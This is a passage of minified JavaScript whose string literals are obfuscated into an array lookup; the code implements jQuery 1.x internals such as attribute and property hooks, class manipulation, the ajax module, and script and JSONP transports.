t,e=pt[_x33225[753]],i=0;for(Se=pt[_x33225[235]]();i<e[_x33225[13]];i++)t=e[i],t()||e[i]!==t||e[_x33225[317]](i--,1);e[_x33225[13]]||pt[_x33225[241]][_x33225[278]](),Se=void 0;},pt[_x33225[241]][_x33225[280]]=function(t){pt[_x33225[753]][_x33225[156]](t),t()?pt[_x33225[241]][_x33225[149]]():pt[_x33225[753]][_x33225[129]]();},pt[_x33225[241]][_x33225[756]]=13,pt[_x33225[241]][_x33225[149]]=function(){ke||(ke=t[_x33225[757]](pt[_x33225[241]][_x33225[755]],pt[_x33225[241]][_x33225[756]]));},pt[_x33225[241]][_x33225[278]]=function(){t[_x33225[758]](ke),ke=null;},pt[_x33225[241]][_x33225[749]]={slow:600,fast:200,_default:400},pt[_x33225[312]][_x33225[759]]=function(e,i){return e=pt[_x33225[241]]?pt[_x33225[241]][_x33225[749]][e]||e:e,i=i||_x33225[241],this[_x33225[239]](i,function(i,n){var r=t[_x33225[234]](i,e);n[_x33225[278]]=function(){t[_x33225[760]](r);};});},function(){var t,e=nt[_x33225[16]](_x33225[176]),i=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[482]),r=n[_x33225[19]](nt[_x33225[16]](_x33225[199]));i=nt[_x33225[16]](_x33225[162]),i[_x33225[335]](_x33225[5],_x33225[558]),i[_x33225[164]]=_x33225[549],t=i[_x33225[11]](_x33225[646])[0],e[_x33225[335]](_x33225[17],_x33225[554]),i[_x33225[19]](e),t=i[_x33225[11]](_x33225[646])[0],t[_x33225[147]][_x33225[528]]=_x33225[761],ht[_x33225[762]]=_x33225[558]!==i[_x33225[5]],ht[_x33225[147]]=/top/[_x33225[10]](t[_x33225[120]](_x33225[147])),ht[_x33225[763]]=_x33225[764]===t[_x33225[120]](_x33225[22]),ht[_x33225[765]]=!!e[_x33225[198]],ht[_x33225[766]]=r[_x33225[201]],ht[_x33225[767]]=!!nt[_x33225[16]](_x33225[659])[_x33225[767]],n[_x33225[475]]=!0,ht[_x33225[768]]=!r[_x33225[475]],e=nt[_x33225[16]](_x33225[176]),e[_x33225[335]](_x33225[198],_x33225[29]),ht[_x33225[176]]=_x33225[29]===e[_x33225[120]](_x33225[198]),e[_x33225[198]]=_x33225[558],e[_x33225[335]](_x33225[17],_x33225[557]),ht[_x33225[769]]=_x33225[558]===e[_x33225[198]];}();var Pe=/\r/g,$e=/[\x20\t\r\n\f]+/g;pt[_x33225[312]][_x33225[132]]({val:function(t){var e,i,n,r=this[0];return arguments[_x33225[13]]?(n=pt[_x33225[103]](t),this[_x33225[110]](function(i){var r;1===this[_x33225[106]]&&(r=n?t[_x33225[105]](this,i,pt(this)[_x33225[770]]()):t,null==r?r=_x33225[29]:_x33225[102]==typeof r?r+=_x33225[29]:pt[_x33225[134]](r)&&(r=pt[_x33225[136]](r,function(t){return null==t?_x33225[29]:t+_x33225[29];})),e=pt[_x33225[771]][this[_x33225[17]]]||pt[_x33225[771]][this[_x33225[155]][_x33225[69]]()],e&&_x33225[733]in e&&void 0!==e[_x33225[733]](this,r,_x33225[198])||(this[_x33225[198]]=r));})):r?(e=pt[_x33225[771]][r[_x33225[17]]]||pt[_x33225[771]][r[_x33225[155]][_x33225[69]]()],e&&_x33225[219]in e&&void 0!==(i=e[_x33225[219]](r,_x33225[198]))?i:(i=r[_x33225[198]],_x33225[107]==typeof i?i[_x33225[71]](Pe,_x33225[29]):null==i?_x33225[29]:i)):void 0;}}),pt[_x33225[132]]({valHooks:{option:{get:function(t){var e=pt[_x33225[185]][_x33225[184]](t,_x33225[198]);return null!=e?e:pt[_x33225[197]](pt[_x33225[193]](t))[_x33225[71]]($e,_x33225[28]);}},select:{get:function(t){for(var e,i,n=t[_x33225[678]],r=t[_x33225[476]],s=_x33225[772]===t[_x33225[17]]||0>r,o=s?null:[],a=s?r+1:n[_x33225[13]],l=0>r?a:s?r:0;a>l;l++)if(i=n[l],(i[_x33225[201]]||l===r)&&(ht[_x33225[768]]?!i[_x33225[475]]:null===i[_x33225[120]](_x33225[475]))&&(!i[_x33225[194]][_x33225[475]]||!pt[_x33225[155]](i[_x33225[194]],_x33225[576]))){if(e=pt(i)[_x33225[770]](),s)return e;o[_x33225[156]](e);}return o;},set:function(t,e){for(var i,n,r=t[_x33225[678]],s=pt[_x33225[497]](e),o=r[_x33225[13]];o--;)if(n=r[o],pt[_x33225[109]](pt[_x33225[771]][_x33225[199]][_x33225[219]](n),s)>-1)try{n[_x33225[201]]=i=!0;}catch(a){n[_x33225[773]];}else n[_x33225[201]]=!1;return i||(t[_x33225[476]]=-1),r;}}}}),pt[_x33225[110]]([_x33225[557],_x33225[554]],function(){pt[_x33225[771]][this]={set:function(t,e){return pt[_x33225[134]](e)?t[_x33225[161]]=pt[_x33225[109]](pt(t)[_x33225[770]](),e)>-1:void 0;}},ht[_x33225[765]]||(pt[_x33225[771]][this][_x33225[219]]=function(t){return null===t[_x33225[120]](_x33225[198])?_x33225[583]:t[_x33225[198]];});});var De,Oe,je=pt[_x33225[487]][_x33225[341]],Me=/^(?:checked|selected)$/i,Re=ht[_x33225[762]],Ne=ht[_x33225[176]];pt[_x33225[312]][_x33225[132]]({attr:function(t,e){return zt(this,pt[_x33225[184]],t,e,arguments[_x33225[13]]>1);},removeAttr:function(t){return this[_x33225[110]](function(){pt[_x33225[774]](this,t);});}}),pt[_x33225[132]]({attr:function(t,e,i){var n,r,s=t[_x33225[106]];if(3!==s&&8!==s&&2!==s)return _x33225[9]==typeof t[_x33225[120]]?pt[_x33225[661]](t,e,i):(1===s&&pt[_x33225[490]](t)||(e=e[_x33225[69]](),r=pt[_x33225[775]][e]||(pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[10]](e)?Oe:De)),void 0!==i?null===i?void pt[_x33225[774]](t,e):r&&_x33225[733]in r&&void 0!==(n=r[_x33225[733]](t,i,e))?n:(t[_x33225[335]](e,i+_x33225[29]),i):r&&_x33225[219]in r&&null!==(n=r[_x33225[219]](t,e))?n:(n=pt[_x33225[185]][_x33225[184]](t,e),null==n?void 0:n));},attrHooks:{type:{set:function(t,e){if(!ht[_x33225[769]]&&_x33225[557]===e&&pt[_x33225[155]](t,_x33225[176])){var i=t[_x33225[198]];return t[_x33225[335]](_x33225[17],e),i&&(t[_x33225[198]]=i),e;}}}},removeAttr:function(t,e){var i,n,r=0,s=e&&e[_x33225[111]](Pt);if(s&&1===t[_x33225[106]])for(;i=s[r++];)n=pt[_x33225[777]][i]||i,pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[10]](i)?Ne&&Re||!Me[_x33225[10]](i)?t[n]=!1:t[pt[_x33225[133]](_x33225[778]+i)]=t[n]=!1:pt[_x33225[184]](t,i,_x33225[29]),t[_x33225[187]](Re?i:n);}}),Oe={set:function(t,e,i){return e===!1?pt[_x33225[774]](t,i):Ne&&Re||!Me[_x33225[10]](i)?t[_x33225[335]](!Re&&pt[_x33225[777]][i]||i,i):t[pt[_x33225[133]](_x33225[778]+i)]=t[i]=!0,i;}},pt[_x33225[110]](pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[541]][_x33225[111]](/\w+/g),function(t,e){var i=je[e]||pt[_x33225[185]][_x33225[184]];Ne&&Re||!Me[_x33225[10]](e)?je[e]=function(t,e,n){var r,s;return n||(s=je[e],je[e]=r,r=null!=i(t,e,n)?e[_x33225[69]]():null,je[e]=s),r;}:je[e]=function(t,e,i){return i?void 0:t[pt[_x33225[133]](_x33225[778]+e)]?e[_x33225[69]]():null;};}),Ne&&Re||(pt[_x33225[775]][_x33225[198]]={set:function(t,e,i){return pt[_x33225[155]](t,_x33225[176])?void(t[_x33225[203]]=e):De&&De[_x33225[733]](t,e,i);}}),Re||(De={set:function(t,e,i){var n=t[_x33225[405]](i);return n||t[_x33225[779]](n=t[_x33225[178]][_x33225[780]](i)),n[_x33225[198]]=e+=_x33225[29],_x33225[198]===i||e===t[_x33225[120]](i)?e:void 0;}},je[_x33225[331]]=je[_x33225[422]]=je[_x33225[781]]=function(t,e,i){var n;return i?void 0:(n=t[_x33225[405]](e))&&_x33225[29]!==n[_x33225[198]]?n[_x33225[198]]:null;},pt[_x33225[771]][_x33225[344]]={get:function(t,e){var i=t[_x33225[405]](e);return i&&i[_x33225[441]]?i[_x33225[198]]:void 0;},set:De[_x33225[733]]},pt[_x33225[775]][_x33225[782]]={set:function(t,e,i){De[_x33225[733]](t,_x33225[29]!==e&&e,i);}},pt[_x33225[110]]([_x33225[87],_x33225[246]],function(t,e){pt[_x33225[775]][e]={set:function(t,i){return _x33225[29]===i?(t[_x33225[335]](e,_x33225[720]),i):void 0;}};})),ht[_x33225[147]]||(pt[_x33225[775]][_x33225[147]]={get:function(t){return t[_x33225[147]][_x33225[528]]||void 0;},set:function(t,e){return t[_x33225[147]][_x33225[528]]=e+_x33225[29];}});var Le=/^(?:input|select|textarea|button|object)$/i,Ie=/^(?:a|area)$/i;pt[_x33225[312]][_x33225[132]]({prop:function(t,e){return zt(this,pt[_x33225[661]],t,e,arguments[_x33225[13]]>1);},removeProp:function(t){return t=pt[_x33225[777]][t]||t,this[_x33225[110]](function(){try{this[t]=void 0,delete this[t];}catch(e){}});}}),pt[_x33225[132]]({prop:function(t,e,i){var n,r,s=t[_x33225[106]];if(3!==s&&8!==s&&2!==s)return 1===s&&pt[_x33225[490]](t)||(e=pt[_x33225[777]][e]||e,r=pt[_x33225[740]][e]),void 0!==i?r&&_x33225[733]in r&&void 0!==(n=r[_x33225[733]](t,i,e))?n:t[e]=i:r&&_x33225[219]in r&&null!==(n=r[_x33225[219]](t,e))?n:t[e];},propHooks:{tabIndex:{get:function(t){var e=pt[_x33225[185]][_x33225[184]](t,_x33225[783]);return e?parseInt(e,10):Le[_x33225[10]](t[_x33225[155]])||Ie[_x33225[10]](t[_x33225[155]])&&t[_x33225[22]]?0:-1;}}},propFix:{'for':_x33225[784],'class':_x33225[5]}}),ht[_x33225[763]]||pt[_x33225[110]]([_x33225[22],_x33225[15]],function(t,e){pt[_x33225[740]][e]={get:function(t){return t[_x33225[120]](e,4);}};}),ht[_x33225[766]]||(pt[_x33225[740]][_x33225[201]]={get:function(t){var e=t[_x33225[194]];return e&&(e[_x33225[476]],e[_x33225[194]]&&e[_x33225[194]][_x33225[476]]),null;},set:function(t){var e=t[_x33225[194]];e&&(e[_x33225[476]],e[_x33225[194]]&&e[_x33225[194]][_x33225[476]]);}}),pt[_x33225[110]]([_x33225[474],_x33225[785],_x33225[786],_x33225[787],_x33225[788],_x33225[789],_x33225[790],_x33225[791],_x33225[792],_x33225[793]],function(){pt[_x33225[777]][this[_x33225[69]]()]=this;}),ht[_x33225[767]]||(pt[_x33225[777]][_x33225[767]]=_x33225[794]);var ze=/[\t\r\n\f]/g;pt[_x33225[312]][_x33225[132]]({addClass:function(t){var e,i,n,r,s,o,a,l=0;if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[82]](t[_x33225[105]](this,e,W(this)));});if(_x33225[107]==typeof t&&t)for(e=t[_x33225[111]](Pt)||[];i=this[l++];)if(r=W(i),n=1===i[_x33225[106]]&&(_x33225[28]+r+_x33225[28])[_x33225[71]](ze,_x33225[28])){for(o=0;s=e[o++];)n[_x33225[14]](_x33225[28]+s+_x33225[28])<0&&(n+=s+_x33225[28]);a=pt[_x33225[197]](n),r!==a&&pt[_x33225[184]](i,_x33225[283],a);}return this;},removeClass:function(t){var e,i,n,r,s,o,a,l=0;if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[795]](t[_x33225[105]](this,e,W(this)));});if(!arguments[_x33225[13]])return this[_x33225[184]](_x33225[283],_x33225[29]);if(_x33225[107]==typeof t&&t)for(e=t[_x33225[111]](Pt)||[];i=this[l++];)if(r=W(i),n=1===i[_x33225[106]]&&(_x33225[28]+r+_x33225[28])[_x33225[71]](ze,_x33225[28])){for(o=0;s=e[o++];)for(;n[_x33225[14]](_x33225[28]+s+_x33225[28])>-1;)n=n[_x33225[71]](_x33225[28]+s+_x33225[28],_x33225[28]);a=pt[_x33225[197]](n),r!==a&&pt[_x33225[184]](i,_x33225[283],a);}return this;},toggleClass:function(t,e){var i=typeof t;return _x33225[318]==typeof e&&_x33225[107]===i?e?this[_x33225[82]](t):this[_x33225[795]](t):pt[_x33225[103]](t)?this[_x33225[110]](function(i){pt(this)[_x33225[796]](t[_x33225[105]](this,i,W(this),e),e);}):this[_x33225[110]](function(){var e,n,r,s;if(_x33225[107]===i)for(n=0,r=pt(this),s=t[_x33225[111]](Pt)||[];e=s[n++];)r[_x33225[797]](e)?r[_x33225[795]](e):r[_x33225[82]](e);else void 0!==t&&_x33225[318]!==i||(e=W(this),e&&pt[_x33225[158]](this,_x33225[798],e),pt[_x33225[184]](this,_x33225[283],e||t===!1?_x33225[29]:pt[_x33225[158]](this,_x33225[798])||_x33225[29]));});},hasClass:function(t){var e,i,n=0;for(e=_x33225[28]+t+_x33225[28];i=this[n++];)if(1===i[_x33225[106]]&&(_x33225[28]+W(i)+_x33225[28])[_x33225[71]](ze,_x33225[28])[_x33225[14]](e)>-1)return!0;return!1;}}),pt[_x33225[110]](_x33225[799][_x33225[137]](_x33225[28]),function(t,e){pt[_x33225[312]][e]=function(t,i){return arguments[_x33225[13]]>0?this[_x33225[583]](e,null,t,i):this[_x33225[85]](e);};}),pt[_x33225[312]][_x33225[132]]({hover:function(t,e){return this[_x33225[801]](t)[_x33225[800]](e||t);}});var qe=t[_x33225[471]],Fe=pt[_x33225[235]](),He=/\?/,Be=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;pt[_x33225[124]]=function(e){if(t[_x33225[802]]&&t[_x33225[802]][_x33225[803]])return t[_x33225[802]][_x33225[803]](e+_x33225[29]);var i,n=null,r=pt[_x33225[197]](e+_x33225[29]);return r&&!pt[_x33225[197]](r[_x33225[71]](Be,function(t,e,r,s){return i&&e&&(n=0),0===n?t:(i=r||e,n+=!s-!r,_x33225[29]);}))?Function(_x33225[804]+r)():pt[_x33225[442]](_x33225[805]+e);},pt[_x33225[806]]=function(e){var i,n;if(!e||_x33225[107]!=typeof e)return null;try{t[_x33225[807]]?(n=new t[_x33225[807]](),i=n[_x33225[808]](e,_x33225[809])):(i=new t[_x33225[306]](_x33225[810]),i[_x33225[811]]=_x33225[122],i[_x33225[812]](e));}catch(r){i=void 0;}return i&&i[_x33225[214]]&&!i[_x33225[11]](_x33225[299])[_x33225[13]]||pt[_x33225[442]](_x33225[813]+e),i;};var We=/#.*$/,Ue=/([?&])_=[^&]*/,Xe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ye=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ve=/^(?:GET|HEAD)$/,Qe=/^\/\//,Ge=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ze={},Je={},Ke=_x33225[814][_x33225[135]](_x33225[43]),ti=qe[_x33225[22]],ei=Ge[_x33225[145]](ti[_x33225[69]]())||[];pt[_x33225[132]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:ti,type:_x33225[815],isLocal:Ye[_x33225[10]](ei[1]),global:!0,processData:!0,async:!0,contentType:_x33225[816],accepts:{'*':Ke,text:_x33225[817],html:_x33225[818],xml:_x33225[819],json:_x33225[820]},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:_x33225[821],text:_x33225[822],json:_x33225[823]},converters:{'* text':String,'text html':!0,'text json':pt[_x33225[124]],'text xml':pt[_x33225[806]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Y(Y(t,pt[_x33225[287]]),e):Y(pt[_x33225[287]],t);},ajaxPrefilter:U(Ze),ajaxTransport:U(Je),ajax:function(e,i){function n(e,i,n,r){var s,h,y,_,b,T=i;2!==w&&(w=2,l&&t[_x33225[760]](l),u=void 0,a=r||_x33225[29],x[_x33225[0]]=e>0?4:0,s=e>=200&&300>e||304===e,n&&(_=V(d,x,n)),_=Q(d,_,x,s),s?(d[_x33225[824]]&&(b=x[_x33225[291]](_x33225[825]),b&&(pt[_x33225[826]][o]=b),b=x[_x33225[291]](_x33225[827]),b&&(pt[_x33225[827]][o]=b)),204===e||_x33225[828]===d[_x33225[17]]?T=_x33225[829]:304===e?T=_x33225[830]:(T=_[_x33225[831]],h=_[_x33225[76]],y=_[_x33225[442]],s=!y)):(y=T,!e&&T||(T=_x33225[442],0>e&&(e=0))),x[_x33225[832]]=e,x[_x33225[833]]=(i||T)+_x33225[29],s?g[_x33225[270]](p,[h,T,x]):g[_x33225[276]](p,[x,T,y]),x[_x33225[834]](v),v=void 0,c&&f[_x33225[85]](s?_x33225[835]:_x33225[836],[x,d,s?h:y]),m[_x33225[509]](p,[x,T]),c&&(f[_x33225[85]](_x33225[837],[x,d]),--pt[_x33225[838]]||pt[_x33225[116]][_x33225[85]](_x33225[839])));}_x33225[95]==typeof e&&(i=e,e=void 0),i=i||{};var r,s,o,a,l,c,u,h,d=pt[_x33225[840]]({},i),p=d[_x33225[314]]||d,f=d[_x33225[314]]&&(p[_x33225[106]]||p[_x33225[495]])?pt(p):pt[_x33225[116]],g=pt[_x33225[263]](),m=pt[_x33225[503]](_x33225[511]),v=d[_x33225[834]]||{},y={},_={},w=0,b=_x33225[841],x={readyState:0,getResponseHeader:function(t){var e;if(2===w){if(!h)for(h={};e=Xe[_x33225[145]](a);)h[e[1][_x33225[69]]()]=e[2];e=h[t[_x33225[69]]()];}return null==e?null:e;},getAllResponseHeaders:function(){return 2===w?a:null;},setRequestHeader:function(t,e){var i=t[_x33225[69]]();return w||(t=_[i]=_[i]||t,y[t]=e),this;},overrideMimeType:function(t){return w||(d[_x33225[290]]=t),this;},statusCode:function(t){var e;if(t)if(2>w)for(e in t)v[e]=[v[e],t[e]];else x[_x33225[245]](t[x[_x33225[832]]]);return this;},abort:function(t){var e=t||b;return u&&u[_x33225[842]](e),n(0,e),this;}};if(g[_x33225[271]](x)[_x33225[4]]=m[_x33225[182]],x[_x33225[302]]=x[_x33225[258]],x[_x33225[442]]=x[_x33225[281]],d[_x33225[843]]=((e||d[_x33225[843]]||ti)+_x33225[29])[_x33225[71]](We,_x33225[29])[_x33225[71]](Qe,ei[1]+_x33225[844]),d[_x33225[17]]=i[_x33225[845]]||i[_x33225[17]]||d[_x33225[845]]||d[_x33225[17]],d[_x33225[285]]=pt[_x33225[197]](d[_x33225[296]]||_x33225[43])[_x33225[69]]()[_x33225[111]](Pt)||[_x33225[29]],null==d[_x33225[846]]&&(r=Ge[_x33225[145]](d[_x33225[843]][_x33225[69]]()),d[_x33225[846]]=!(!r||r[1]===ei[1]&&r[2]===ei[2]&&(r[3]||(_x33225[847]===r[1]?_x33225[848]:_x33225[849]))===(ei[3]||(_x33225[847]===ei[1]?_x33225[848]:_x33225[849])))),d[_x33225[76]]&&d[_x33225[850]]&&_x33225[107]!=typeof d[_x33225[76]]&&(d[_x33225[76]]=pt[_x33225[851]](d[_x33225[76]],d[_x33225[852]])),X(Ze,d,i,x),2===w)return x;c=pt[_x33225[116]]&&d[_x33225[592]],c&&0===pt[_x33225[838]]++&&pt[_x33225[116]][_x33225[85]](_x33225[853]),d[_x33225[17]]=d[_x33225[17]][_x33225[54]](),d[_x33225[854]]=!Ve[_x33225[10]](d[_x33225[17]]),o=d[_x33225[843]],d[_x33225[854]]||(d[_x33225[76]]&&(o=d[_x33225[843]]+=(He[_x33225[10]](o)?_x33225[855]:_x33225[856])+d[_x33225[76]],delete d[_x33225[76]]),d[_x33225[128]]===!1&&(d[_x33225[843]]=Ue[_x33225[10]](o)?o[_x33225[71]](Ue,_x33225[857]+Fe++):o+(He[_x33225[10]](o)?_x33225[855]:_x33225[856])+_x33225[858]+Fe++)),d[_x33225[824]]&&(pt[_x33225[826]][o]&&x[_x33225[859]](_x33225[860],pt[_x33225[826]][o]),pt[_x33225[827]][o]&&x[_x33225[859]](_x33225[861],pt[_x33225[827]][o])),(d[_x33225[76]]&&d[_x33225[854]]&&d[_x33225[862]]!==!1||i[_x33225[862]])&&x[_x33225[859]](_x33225[292],d[_x33225[862]]),x[_x33225[859]](_x33225[863],d[_x33225[285]][0]&&d[_x33225[864]][d[_x33225[285]][0]]?d[_x33225[864]][d[_x33225[285]][0]]+(_x33225[43]!==d[_x33225[285]][0]?_x33225[865]+Ke+_x33225[866]:_x33225[29]):d[_x33225[864]][_x33225[43]]);for(s in d[_x33225[867]])x[_x33225[859]](s,d[_x33225[867]][s]);if(d[_x33225[868]]&&(d[_x33225[868]][_x33225[105]](p,x,d)===!1||2===w))return x[_x33225[842]]();b=_x33225[842];for(s in{success:1,error:1,complete:1})x[s](d[s]);if(u=X(Je,d,i,x)){if(x[_x33225[0]]=1,c&&f[_x33225[85]](_x33225[869],[x,d]),2===w)return x;d[_x33225[811]]&&d[_x33225[870]]>0&&(l=t[_x33225[234]](function(){x[_x33225[842]](_x33225[870]);},d[_x33225[870]]));try{w=1,u[_x33225[871]](y,n);}catch(T){if(!(2>w))throw T;n(-1,T);}}else n(-1,_x33225[872]);return x;},getJSON:function(t,e,i){return pt[_x33225[219]](t,e,i,_x33225[873]);},getScript:function(t,e){return pt[_x33225[219]](t,void 0,e,_x33225[12]);}}),pt[_x33225[110]]([_x33225[219],_x33225[874]],function(t,e){pt[e]=function(t,i,n,r){return pt[_x33225[103]](i)&&(r=r||n,n=i,i=void 0),pt[_x33225[875]](pt[_x33225[132]]({url:t,type:e,dataType:r,data:i,success:n},pt[_x33225[319]](t)&&t));};}),pt[_x33225[208]]=function(t){return pt[_x33225[875]]({url:t,type:_x33225[815],dataType:_x33225[12],cache:!0,async:!1,global:!1,'throws':!0});},pt[_x33225[312]][_x33225[132]]({wrapAll:function(t){if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[876]](t[_x33225[105]](this,e));});if(this[0]){var e=pt(t,this[0][_x33225[178]])[_x33225[205]](0)[_x33225[207]](!0);this[0][_x33225[194]]&&e[_x33225[27]](this[0]),e[_x33225[136]](function(){for(var t=this;t[_x33225[172]]&&1===t[_x33225[172]][_x33225[106]];)t=t[_x33225[172]];return t;})[_x33225[677]](this);}return this;},wrapInner:function(t){return pt[_x33225[103]](t)?this[_x33225[110]](function(e){pt(this)[_x33225[877]](t[_x33225[105]](this,e));}):this[_x33225[110]](function(){var e=pt(this),i=e[_x33225[288]]();i[_x33225[13]]?i[_x33225[876]](t):e[_x33225[677]](t);});},wrap:function(t){var e=pt[_x33225[103]](t);return this[_x33225[110]](function(i){pt(this)[_x33225[876]](e?t[_x33225[105]](this,i):t);});},unwrap:function(){return this[_x33225[878]]()[_x33225[110]](function(){pt[_x33225[155]](this,_x33225[20])||pt(this)[_x33225[683]](this[_x33225[154]]);})[_x33225[150]]();}}),pt[_x33225[487]][_x33225[477]][_x33225[255]]=function(t){return ht[_x33225[879]]()?t[_x33225[227]]<=0&&t[_x33225[228]]<=0&&!t[_x33225[696]]()[_x33225[13]]:Z(t);},pt[_x33225[487]][_x33225[477]][_x33225[880]]=function(t){return!pt[_x33225[487]][_x33225[477]][_x33225[255]](t);};var ii=/%20/g,ni=/\[\]$/,ri=/\r?\n/g,si=/^(?:submit|button|image|reset|file)$/i,oi=/^(?:input|select|textarea|keygen)/i;pt[_x33225[851]]=function(t,e){var i,n=[],r=function(t,e){e=pt[_x33225[103]](e)?e():null==e?_x33225[29]:e,n[n[_x33225[13]]]=encodeURIComponent(t)+_x33225[372]+encodeURIComponent(e);};if(void 0===e&&(e=pt[_x33225[287]]&&pt[_x33225[287]][_x33225[852]]),pt[_x33225[134]](t)||t[_x33225[495]]&&!pt[_x33225[319]](t))pt[_x33225[110]](t,function(){r(this[_x33225[422]],this[_x33225[198]]);});else for(i in t)J(i,t[i],e,r);return n[_x33225[30]](_x33225[855])[_x33225[71]](ii,_x33225[39]);},pt[_x33225[312]][_x33225[132]]({serialize:function(){return pt[_x33225[851]](this[_x33225[881]]());},serializeArray:function(){return this[_x33225[136]](function(){var t=pt[_x33225[661]](this,_x33225[882]);return t?pt[_x33225[497]](t):this;})[_x33225[108]](function(){var t=this[_x33225[17]];return this[_x33225[422]]&&!pt(this)[_x33225[491]](_x33225[427])&&oi[_x33225[10]](this[_x33225[155]])&&!si[_x33225[10]](t)&&(this[_x33225[161]]||!qt[_x33225[10]](t));})[_x33225[136]](function(t,e){var i=pt(this)[_x33225[770]]();return null==i?null:pt[_x33225[134]](i)?pt[_x33225[136]](i,function(t){return{name:e[_x33225[422]],value:t[_x33225[71]](ri,_x33225[883])};}):{name:e[_x33225[422]],value:i[_x33225[71]](ri,_x33225[883])};})[_x33225[219]]();}}),pt[_x33225[287]][_x33225[884]]=void 0!==t[_x33225[306]]?function(){return this[_x33225[885]]?tt():nt[_x33225[886]]>8?K():/^(get|post|head|put|delete|options)$/i[_x33225[10]](this[_x33225[17]])&&K()||tt();}:K;var ai=0,li={},ci=pt[_x33225[287]][_x33225[884]]();t[_x33225[1]]&&t[_x33225[1]](_x33225[399],function(){for(var t in li)li[t](void 0,!0);}),ht[_x33225[887]]=!!ci&&_x33225[888]in ci,ci=ht[_x33225[875]]=!!ci,ci&&pt[_x33225[889]](function(e){if(!e[_x33225[846]]||ht[_x33225[887]]){var i;return{send:function(n,r){var s,o=e[_x33225[884]](),a=++ai;if(o[_x33225[890]](e[_x33225[17]],e[_x33225[843]],e[_x33225[811]],e[_x33225[891]],e[_x33225[892]]),e[_x33225[893]])for(s in e[_x33225[893]])o[s]=e[_x33225[893]][s];e[_x33225[290]]&&o[_x33225[894]]&&o[_x33225[894]](e[_x33225[290]]),e[_x33225[846]]||n[_x33225[895]]||(n[_x33225[895]]=_x33225[305]);for(s in n)void 0!==n[s]&&o[_x33225[859]](s,n[s]+_x33225[29]);o[_x33225[871]](e[_x33225[854]]&&e[_x33225[76]]||null),i=function(t,n){var s,l,c;if(i&&(n||4===o[_x33225[0]]))if(delete li[a],i=void 0,o[_x33225[2]]=pt[_x33225[131]],n)4!==o[_x33225[0]]&&o[_x33225[842]]();else{c={},s=o[_x33225[832]],_x33225[107]==typeof o[_x33225[822]]&&(c[_x33225[193]]=o[_x33225[822]]);try{l=o[_x33225[833]];}catch(u){l=_x33225[29];}s||!e[_x33225[885]]||e[_x33225[846]]?1223===s&&(s=204):s=c[_x33225[193]]?200:404;}c&&r(s,l,c,o[_x33225[896]]());},e[_x33225[811]]?4===o[_x33225[0]]?t[_x33225[234]](i):o[_x33225[2]]=li[a]=i:i();},abort:function(){i&&i(void 0,!0);}};}}),pt[_x33225[840]]({accepts:{script:_x33225[897]},contents:{script:/\b(?:java|ecma)script\b/},converters:{'text script':function(t){return pt[_x33225[159]](t),t;}}}),pt[_x33225[898]](_x33225[12],function(t){void 0===t[_x33225[128]]&&(t[_x33225[128]]=!1),t[_x33225[846]]&&(t[_x33225[17]]=_x33225[815],t[_x33225[592]]=!1);}),pt[_x33225[889]](_x33225[12],function(t){if(t[_x33225[846]]){var e,i=nt[_x33225[26]]||pt(_x33225[26])[0]||nt[_x33225[214]];return{send:function(n,r){e=nt[_x33225[16]](_x33225[12]),e[_x33225[811]]=!0,t[_x33225[899]]&&(e[_x33225[900]]=t[_x33225[899]]),e[_x33225[15]]=t[_x33225[843]],e[_x33225[115]]=e[_x33225[2]]=function(t,i){(i||!e[_x33225[0]]||/loaded|complete/[_x33225[10]](e[_x33225[0]]))&&(e[_x33225[115]]=e[_x33225[2]]=null,e[_x33225[194]]&&e[_x33225[194]][_x33225[173]](e),e=null,i||r(200,_x33225[302]));},i[_x33225[27]](e,i[_x33225[172]]);},abort:function(){e&&e[_x33225[115]](void 0,!0);}};}});var ui=[],hi=/(=)\?(?=&|$)|\?\?/;pt[_x33225[840]]({jsonp:_x33225[901],jsonpCallback:function(){var t=ui[_x33225[129]]()||pt[_x33225[127]]+_x33225[902]+Fe++;return this[t]=!0,t;}}),pt[_x33225[898]](_x33225[903],function(e,i,n){var r,s,o,a=e[_x33225[904]]!==!1&&(hi[_x33225[10]](e[_x33225[843]])?_x33225[843]:_x33225[107]==typeof e[_x33225[76]]&&0===(e[_x33225[862]]||_x33225[29])[_x33225[14]](_x33225[905])&&hi[_x33225[10]](e[_x33225[76]])&&_x33225[76]);return a||_x33225[904]===e[_x33225[285]][0]?(r=e[_x33225[906]]=pt[_x33225[103]](e[_x33225[906]])?e[_x33225[906]]():e[_x33225[906]],a?e[a]=e[a][_x33225[71]](hi,_x33225[339]+r):e[_x33225[904]]!==!1&&(e[_x33225[843]]+=(He[_x33225[10]](e[_x33225[843]])?_x33225[855]:_x33225[856])+e[_x33225[904]]+_x33225[372]+r),e[_x33225[293]][_x33225[907]]=function(){return o||pt[_x33225[442]](r+_x33225[908]),o[0];},e[_x33225[285]][0]=_x33225[873],s=t[r],t[r]=function(){o=arguments;},n[_x33225[245]](function(){void 0===s?pt(t)[_x33225[909]](r):t[r]=s,e[r]&&(e[_x33225[906]]=i[_x33225[906]],ui[_x33225[156]](r)),o&&pt[_x33225[103]](s)&&s(o[0]),o=s=void 0;}),_x33225[12]):void 0;}),pt[_x33225[496]]=function(t,e,i){if(!t||_x33225[107]!=typeof t)return null;_x33225[318]==typeof e&&(i=e,e=!1),e=e||nt;var n=xt[_x33225[145]](t),r=!i&&[];return n?[e[_x33225[16]](n[1])]:(n=v([t],e,r),r&&r[_x33225[13]]&&pt(r)[_x33225[599]](),pt[_x33225[157]]([],n[_x33225[154]]));};var 